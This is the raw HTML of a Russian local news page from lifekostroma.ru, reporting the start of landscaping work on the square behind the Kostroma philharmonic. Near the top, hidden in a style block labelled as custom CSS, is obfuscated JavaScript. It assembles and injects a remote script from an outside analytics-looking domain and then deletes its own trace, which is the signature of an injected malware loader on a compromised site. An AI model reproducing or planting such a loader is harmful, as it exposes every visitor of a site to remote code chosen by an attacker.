    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html",
                    "name": "В Костроме начали благоустраивать сквер у филармонии"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-50145 single-format-standard wp-theme-Newsmag v-kostrome-nachali-blagoustraivat-skver-u-filarmonii global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-20.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-50145" class="post-50145 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-stroitelstvo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">В Костроме начали благоустраивать сквер у филармонии</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/stroitelstvo">Строительство</a></li></ul>
            <header>
                <h1 class="entry-title">В Костроме начали благоустраивать сквер у филармонии</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T22:49:02+03:00" >Июн 19, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-50145">2136</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifekostroma.ru/wp-content/uploads/2020/06/filarmoniyakos.jpg" data-caption="Фото: пресс-служба администрации Костромы"><img width="640" height="400" class="entry-thumb td-modal-image" src="https://lifekostroma.ru/wp-content/uploads/2020/06/filarmoniyakos.jpg" alt="" title="В Костроме начали благоустраивать сквер у филармонии"/></a><figcaption class="wp-caption-text">Фото: пресс-служба администрации Костромы</figcaption></figure></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>Работы проводятся в рамках нацпроекта «Жильё и городская среда». Сквер за филармонией, ограниченный ул. Подлипаева, Советской, Овражной и съездом с моста через Волгу – это 4 зеленая зона областного центра, где будет создано место для комфортного отдыха горожан.</p>
<p>Конкурс по благоустройству зеленой зоны выиграло предприятие ООО «КомплексСтройМонтаж». Сергей Тихомиров, представитель подрядной организации, рассказал, что сейчас идут подготовительные работы, демонтирована плитка, бордюры, удален асфальт, выполняется планировка территории, после этого вернут на место снятый плодородный слой почвы, разметят велосипедные и пешеходные дорожки.</p>
<p>Работы ведутся без нарушения природного ландшафта, с сохранением всех зеленых насаждений. Кроме заказчика за благоустройством будут наблюдать экологи и представители общественности. Регулярно будут проводиться выездные заседания штаба по контролю за деятельностью подрядчика.</p>
<p>Светлана Соловьёва, возглавляющая Управление строительства и капремонта, рассказала, что в сквере будет сохранено, ставшее уже привычным, расположение пешеходных дорожек, появится больше зон для спокойного отдыха, будут оборудованы игровые площадки для детей. Обновят также центральную дорожку оврага, появится освещение и скамейки, а еще там обустроят горку, кататься на ней можно будет в любое время года.</p>
<p>Комплекс работ рассчитан на 2 года, по контракту их должны завершить к 1.12.21 году. На реконструкцию сквера выделено 40,6 млн рублей.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B8+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%B2%D0%B5%D1%80+%D1%83+%D1%84%D0%B8%D0%BB%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D0%B8&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2020/06/filarmoniyakos.jpg&description=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B8+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%B2%D0%B5%D1%80+%D1%83+%D1%84%D0%B8%D0%BB%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B8+%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%B2%D0%B5%D1%80+%D1%83+%D1%84%D0%B8%D0%BB%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D0%B8 %0A%0A https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/policejskie-obnaruzhili-i-izyali-nezakonno-xranyashhiesya-oruzhie-i-boepripasy.html">Полицейские обнаружили и изъяли незаконно хранящиеся оружие и боеприпасы</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/na-memoriale-vechnyj-ogon-v-kostrome-zazhglis-svechi-pamyati.html">На мемориале «Вечный огонь» в Костроме зажглись Свечи памяти</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2020-06-19T22:49:02+03:00"><meta itemprop="dateModified" content="2020-06-22T15:50:19+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="В Костроме начали благоустраивать сквер у филармонии"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2020/06/filarmoniyakos.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
